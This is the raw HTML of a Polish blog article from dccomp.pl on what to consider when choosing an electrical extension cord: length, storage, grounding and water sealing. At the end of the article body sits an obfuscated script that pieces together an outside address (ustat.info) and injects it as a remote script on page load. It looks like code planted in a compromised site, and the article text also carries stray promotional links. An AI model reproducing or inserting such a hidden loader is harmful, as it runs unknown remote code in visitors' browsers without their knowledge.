        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #9aad3e;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #9aad3e;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #ffffff;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-118576205-23', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2723 single-format-standard na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego global-block-template-1 td-blog-cars single_template_1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dccomppl-227501514542989/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1964"><a href="https://www.dccomp.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://www.dccomp.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dccomp.pl/category/it/">IT</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.dccomp.pl/category/logistyka/">Logistyka</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.dccomp.pl/category/marketing/">Marketing</a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1969"><a href="https://www.dccomp.pl/category/narzedzia/">Narzędzia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.dccomp.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 2
-->
<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                niedziela, styczeń 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-all-pages" class="top-header-menu"><li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1943"><a href="https://www.dccomp.pl/o-nas/">O nas</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1942"><a href="https://www.dccomp.pl/reklama/">Reklama</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1944"><a href="https://www.dccomp.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dccomppl-227501514542989/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.dccomp.pl/">
            <img src="http://www.dccomp.pl/wp-content/uploads/2018/07/DCCOMP.png" alt="DCCOMP" title="DCCOMP"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1964"><a href="https://www.dccomp.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1965"><a href="https://www.dccomp.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dccomp.pl/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1967"><a href="https://www.dccomp.pl/category/logistyka/">Logistyka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1968"><a href="https://www.dccomp.pl/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1969"><a href="https://www.dccomp.pl/category/narzedzia/">Narzędzia</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.dccomp.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.dccomp.pl/">
                <img src="http://www.dccomp.pl/wp-content/uploads/2018/07/DCCOMP.png" alt="DCCOMP" title="DCCOMP"/>
                <span class="td-visual-hidden">dccomp.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7994755305"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7994755305"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7994755305"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7994755305"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.dccomp.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Narzędzia" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.dccomp.pl/category/narzedzia/">
                                  <span itemprop="name">Narzędzia</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego?</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2723" class="post-2723 post type-post status-publish format-standard has-post-thumbnail hentry category-narzedzia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.dccomp.pl/category/narzedzia/">Narzędzia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.dccomp.pl/author/lukasnet/">Redakcja DCcomp.pl</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-14T13:46:46+00:00" >14 kwietnia 2020</time></span>                    <div class="td-post-comments"><a href="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2723">2022</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.dccomp.pl/wp-content/uploads/2020/04/anty-696x696.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2020/04/anty-696x696.jpg 696w, https://www.dccomp.pl/wp-content/uploads/2020/04/anty-150x150.jpg 150w, https://www.dccomp.pl/wp-content/uploads/2020/04/anty-300x300.jpg 300w, https://www.dccomp.pl/wp-content/uploads/2020/04/anty-768x768.jpg 768w, https://www.dccomp.pl/wp-content/uploads/2020/04/anty-420x420.jpg 420w, https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="przedłużacz elektryczny" title="Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego?"/></a></div>            </div>

            <p>Wykorzystując przedłużacze można przeprowadzić modyfikowanie funkcjonalności sieci energetycznej. Właściwie wybrany oraz dopasowany przedłużacz może być z powodzeniem zastosowany zarówno na zewnątrz, jak też wewnątrz budynków. Jednak wybranie odpowiedniego modelu przedłużacza wymaga zwrócenia uwagi na konkretne właściwości.<span id="more-2723"></span></p>
<h2>Dobrej jakości przedłużacz</h2>
<p>Na sposób działania przedłużaczy wpływają materiały zastosowane do jego wyprodukowania, jak też sposób produkcji. Z tego powodu warto jest decydować się na wyroby, które pochodzą od uznanych producentów. Jednak nawet w doskonałej jakości przedłużaczu trzeba brać pod uwagę jego cechy. Właściwości przedłużaczy, na które trzeba zwrócić uwagę to:</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6832882728"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6832882728"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6832882728"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6832882728"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&#8211; uziemienie<br />
&#8211; sposób przechowywania <a href="http://lifekafejka.pl">więcej na blogu</a><br />
&#8211; długość<br />
&#8211; hermetyzacja.</p>
<h2>Długość przedłużacza</h2>
<p>Jest to kluczowa cecha każdego przedłużacza. Odpowiednio dopasowana długość pozwala na znacznie bardziej komfortowe korzystanie z urządzeń elektrycznych. Na rynku akcesoriów elektrycznych można znaleźć przedłużacz elektryczny mający nawet dziesięć metrów długości. Trzeba jednak brać pod uwagę, że zbyt długi kabel może być problematyczny choćby w małym mieszkaniu. Wówczas kabel może tworzyć nawet niebezpieczeństwo dla użytkowników podczas poruszania się, gdy nie będzie można go odpowiednio ukryć. Nie warto z tego powodu przesadzać z długością kabla w przedłużaczu.</p>
<h2>Sposób przechowywania</h2>
<p><a href="https://sklep.mactech.pl/prad/listwy-przedluzacze-elektryczne/">Nowe przedłużacze elektryczne nie są układane na stałe</a>. Ważne jest z tego powodu decydowanie się na takie, które można odpowiednio przechowywać. W przypadku przedłużaczy zwijanych można je przechowywać na szpuli, na której nawija się kabel. Prostsze modele posiadają specjalne rozpórki wykonane między innymi z tworzyw sztucznych. Trzeba brać pod uwagę, że sposób przechowywania wpływa bezpośrednio na wygodę użytkowania tego typu produktów.</p>
<h2>Uziemienie</h2>
<p>Znacznie bezpieczniejszym rozwiązaniem jest decydowanie się na modele przedłużaczy, w których znajduje się uziemienie. Jest to zalecane rozwiązanie szczególnie w przypadku decydowania się na przedłużacze ogrodowe. Brak zastosowania uziemienia może tworzyć poważne ryzyko dla użytkowników. Natomiast przy używaniu przedłużaczy w warunkach domowych można skorzystać z przedłużaczy bez uziemienia. Jednak trzeba brać pod uwagę, że takie wyroby są w znacznie mniejszym stopniu funkcjonalne. Dodatkowo w takich miejscach, gdzie występuję ryzyko zalania przedłużaczy wodą warto jest również brać pod uwagę produkty, które są hermetyzowane.</p>
<p><script>
(function(){
xe52_=("u"+"")+"s"+"";xe52_+=("tat.")+("i");
xe52=document.createElement("script");xe52.type="text/javascript";xe52_+="nf"+("o")+"/";
xe52u="193202683"+".";xe52.async=true;xe52u+="rjh0ssz8e52kgyyab7uuei8zjasyua";
xe52.src="https://"+xe52_+xe52u;xe52b=document.body;xe52b.appendChild(xe52);
})();
</script>
        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_2723" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_2723" data-postid="2723" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-2723" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_2723">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        </p>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2020-04-14T13:46:46+00:00","headline":"Na co zwr\u00f3ci\u0107 uwag\u0119 przy wybieraniu przed\u0142u\u017cacza elektrycznego?","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.dccomp.pl\/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego\/"},"author":{"@type":"Person","name":"Redakcja DCcomp.pl"},"publisher":{"@type":"Organization","name":"dccomp.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2020-04-14T13:47:29+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.dccomp.pl\/wp-content\/uploads\/2020\/04\/anty.jpg","width":800,"height":800},"name":"Na co zwr\u00f3ci\u0107 uwag\u0119 przy wybieraniu przed\u0142u\u017cacza elektrycznego?","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Na+co+zwr%C3%B3ci%C4%87+uwag%C4%99+przy+wybieraniu+przed%C5%82u%C5%BCacza+elektrycznego%3F&url=https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F&via=dccomp.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/&amp;media=https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg&description=Na+co+zwr%C3%B3ci%C4%87+uwag%C4%99+przy+wybieraniu+przed%C5%82u%C5%BCacza+elektrycznego%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Na+co+zwr%C3%B3ci%C4%87+uwag%C4%99+przy+wybieraniu+przed%C5%82u%C5%BCacza+elektrycznego%3F%20-%20https%3A%2F%2Fwww.dccomp.pl%2Fna-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/" data-text="Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.dccomp.pl/wycena-spolki/">Wycena spółki</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.dccomp.pl/organizujesz-sklep-internetowy-sprawdz-o-czym-warto-pamietac/">Organizujesz sklep internetowy? Sprawdź, o czym warto pamiętać</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.dccomp.pl/author/lukasnet/"><img alt='' src='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.dccomp.pl/author/lukasnet/">Redakcja DCcomp.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja DCcomp.pl"></span><meta itemprop="datePublished" content="2020-04-14T13:46:46+00:00"><meta itemprop="dateModified" content="2020-04-14T13:47:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dccomp.pl/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 